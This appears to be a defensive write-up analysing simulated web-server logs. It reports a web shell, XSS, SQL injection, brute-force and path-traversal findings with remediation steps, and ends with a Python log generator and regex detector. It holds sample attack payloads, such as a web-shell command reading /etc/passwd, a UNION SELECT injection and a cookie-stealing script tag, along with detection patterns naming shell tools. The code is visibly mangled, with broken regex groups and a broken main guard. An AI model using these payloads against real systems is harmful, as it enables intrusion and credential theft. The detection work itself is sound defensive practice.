





Detecting suspicious patterns and Analysis from simulated web-server logs -

The web server logs indicate active exploitation and scanning targeting multiple vectors -

Remote Code Execution (RCE via Web Shell) -

  - Source IP: 10.0.0.101
  - Payload: /uploads/avatar.php.png?cmd=cat%20/etc/passwd
  - Status: 200 OK
  - Impact: High Severity. The attacker is successfully executing system commands via a double-extension web shell (.php.png) uploaded to the static directory.

Cross-Site Scripting (XSS)
- Source IPs: 192.168.1.99, 10.0.0.101
- Payloads: Malicious <script> tags targeting /comment.php to exfiltrate session cookies (document.cookie).
- Status: 200 OK
- Impact: Active session hijacking risk due to unencoded output.

SQL Injection (SQLi)
- Source IP: 8.8.8.8
- Payload: /products/item.php?id=1' UNION SELECT 1,username,password FROM users--
- Status: 200 OK
- Impact: Database contents are exposed, allowing full credential leakage.

Automated Credential Brute-Forcing
- Source IP: 172.16.0.5
- Target: /login.php
- Status: Rapid sequence of 401 Unauthorized responses.
- Impact: High-volume automated brute-force attack

Path Traversal Attempts
- Source IP: 1.1.1.1
- Payload: /../../../../etc/passwd
- Status: 403 Forbidden
- Impact: Low immediately (blocked by server routing), but indicates active external reconnaissance

Response Actions -
- Contain Web Shell RCE: Delete avatar.php.png from /uploads/ and configure the web server (Apache/Nginx) to block execution of scripts inside /uploads/.
- Block Malicious IPs: Immediately apply firewall rules to drop traffic from 10.0.0.101 and 8.8.8.8.
- Patch SQLi: Update /products/item.php to use Parameterized Queries rather than concatenating SQL parameters.
- Sanitize Inputs: Apply HTML entity encoding on /comment.php outputs to prevent script execution, and set the HttpOnly flag on all session cookies to mitigate cookie theft.

Python Script for log detection with code -

import re
import random
from datetime import datetime, timedelta

THREAT DETECTION PATTERNS & REGEX RULES

Standard Combined Log Format Regex: IP - - [Timestamp] "Method Path Protocol" Status Bytes "Referrer" "User-Agent"
LOG_PATTERN = re.compile (
r'(?P\S+) \S+ \S+ [(?P[\w/:]+ +\d{4})] "(?P\S+) (?P\S+) \S+" (?P\d{3}) (?P\d+) ".?" "(?P.?)"'
)

Detection Rules for Common Web Attack Vectors -

SUSPICIOUS_RULES = {
"SQL Injection (SQLi)": re.compile (
r"(union|select|insert|concat|or\s+1=1|--|'|"|drop\s+table)", re.IGNORECASE
),
"Directory Traversal": re.compile (
r"(../|..\|etc/passwd|boot.ini|win.ini)", re.IGNORECASE
),
"Cross-Site Scripting (XSS)": re.compile (
r"(<script|javascript:|alert(|document.cookie|<img\s+src=)", re.IGNORECASE
),
"Web Shell / RCE Execution": re.compile (
r"(.php.png|?cmd=|/bin/sh|/bin/bash|whoami)", re.IGNORECASE
),
"Automated Vulnerability Scanner": re.compile (
r"(sqlmap|nikto|nmap|hydra|gobuster|dirbuster|wpscan)", re.IGNORECASE
),
}

SIMULATED LOG TRAFFIC GENERATOR

def generate_simulated_logs(output_file="access.log", count=30):
"""Generates a realistic access.log file with mixed benign and attack traffic."""
benign_ips = ["192.168.1.15", "192.168.1.50", "10.0.0.12", "172.16.0.22"]
attacker_ips = ["10.0.0.45", "172.16.0.5", "192.168.1.99", "10.0.0.101"]
benign_paths = [
"/index.html", "/about.html", "/contact.php",
"/assets/style.css", "/images/logo.png", "/cart"
]
attack_payloads = [
("/products/item.php?id=1%27%20OR%201=1--", "sqlmap/1.6.0"),
("/../../../../etc/passwd", "Mozilla/5.0"),
("/comment.php?msg=<script>alert(document.cookie)</script>", "Mozilla/5.0"),
("/uploads/avatar.php.png?cmd=whoami", "Mozilla/5.0"),
("/admin.php?user=UNION%20SELECT%201,2,3--", "sqlmap/1.6.0"),
("/login.php", "Hydra/9.2")
]
benign_agents = [
"Mozilla/5.0 (Windows NT 10.0; Win64; x64)",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)",
"Mozilla/5.0 (X11; Linux x86_64)"
]
base_time = datetime.now() - timedelta(minutes=30)
with open(output_file, "w") as f:
for i in range(count):
is_attack = random.random() < 0.4 # 40% chance of threat simulation
if is_attack:
ip = random.choice(attacker_ips)
path, agent = random.choice(attack_payloads)
status = random.choice([200, 403, 401])
else:
ip = random.choice(benign_ips)
path = random.choice(benign_paths)
agent = random.choice(benign_agents)
status = 200
timestamp = (base_time + timedelta(seconds=i * 15)).strftime("%d/%b/%Y:%H:%M:%S +0000")
log_entry = f'{ip} - - [{timestamp}] "GET {path} HTTP/1.1" {status} 2048 "-" "{agent}"\n'
f.write(log_entry)
print(f"[+] Generated {count} simulated log lines in '{output_file}'\n")

DETECTION & ANALYSIS ENGINE

def analyze_logs(file_path):
"""Parses access.log line-by-line and applies threat detection signatures."""
total_logs = 0
threats_found = 0
attacker_stats = {}
print(f"{'='*85}")
print(f"{'TIMESTAMP':<22} | {'SOURCE IP':<15} | {'ATTACK CATEGORY':<30} | {'STATUS'}")
print(f"{'='*85}")
with open(file_path, 'r') as f:
for line in f:
total_logs += 1
match = LOG_PATTERN.match(line)
if match:
data = match.groupdict()
url = data['url']
agent = data['agent']
ip = data['ip']
# Check line against each detection rule
detected_attacks = []
for attack_type, regex in SUSPICIOUS_RULES.items():
if regex.search(url) or regex.search(agent):
detected_attacks.append(attack_type)
if detected_attacks:
threats_found += 1
attacker_stats[ip] = attacker_stats.get(ip, 0) + 1
# Output alert for matched threats
category_str = ", ".join(detected_attacks)
print(f"{data['time']:<22} | {ip:<15} | {category_str:<30} | {data['status']}")
print(f" └─ Payload/URI: {url}")
print(f" └─ User-Agent : {agent}\n")
# Metrics Summary
print(f"{'='*85}")
print(f"SUMMARY: Analyzed {total_logs} entries | Threats Detected: {threats_found}")
print(f"Top Attacker IPs: {dict(sorted(attacker_stats.items(), key=lambda x: x[1], reverse=True))}")
print(f"{'='*85}\n")
Execution -
if name == "main":
# Step 1: Generate sample access.log generate_simulated_logs("access.log", count=30)
# Step 2: Detect suspicious patterns in access.log
analyze_logs("access.log")
Note – access.log is a file to store web detection logs.

